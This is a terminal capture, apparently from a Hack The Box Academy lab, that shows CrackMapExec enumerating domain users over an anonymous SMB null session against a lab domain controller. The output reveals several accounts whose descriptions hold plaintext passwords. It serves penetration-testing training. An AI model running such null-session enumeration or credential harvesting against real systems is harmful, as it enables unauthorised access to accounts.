 ~/hack-the-box/academy-htb/using-crackmapexec/exploiting-null-anonymous-sessions master
cme smb 10.129.204.177 -u '' -p '' --users
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\:
SMB 10.129.204.177 445 DC01 [*] Trying to dump local users with SAMRPC protocol
SMB 10.129.204.177 445 DC01 [+] Enumerated domain user(s)
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Guest Built-in account for guest access to the computer/domain
SMB 10.129.204.177 445 DC01 inlanefreight.htb\carlos
SMB 10.129.204.177 445 DC01 inlanefreight.htb\grace
SMB 10.129.204.177 445 DC01 inlanefreight.htb\peter
SMB 10.129.204.177 445 DC01 inlanefreight.htb\alina Account for testing HR App. Password: HRApp123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\noemi
SMB 10.129.204.177 445 DC01 inlanefreight.htb\engels Service Account for testing
SMB 10.129.204.177 445 DC01 inlanefreight.htb\kiosko
SMB 10.129.204.177 445 DC01 inlanefreight.htb\testaccount pwd: Testing123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\mathew
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_mssql
SMB 10.129.204.177 445 DC01 inlanefreight.htb\gmsa_adm
SMB 10.129.204.177 445 DC01 inlanefreight.htb\belkis
SMB 10.129.204.177 445 DC01 inlanefreight.htb\nicole
SMB 10.129.204.177 445 DC01 inlanefreight.htb\jorge
SMB 10.129.204.177 445 DC01 inlanefreight.htb\linda
SMB 10.129.204.177 445 DC01 inlanefreight.htb\shaun
SMB 10.129.204.177 445 DC01 inlanefreight.htb\diana Secret word WeLoveHacking
SMB 10.129.204.177 445 DC01 inlanefreight.htb\patrick
SMB 10.129.204.177 445 DC01 inlanefreight.htb\elieser
~/hack-the-box/academy-htb/using-crackmapexec/exploiting-null-anonymous-sessions master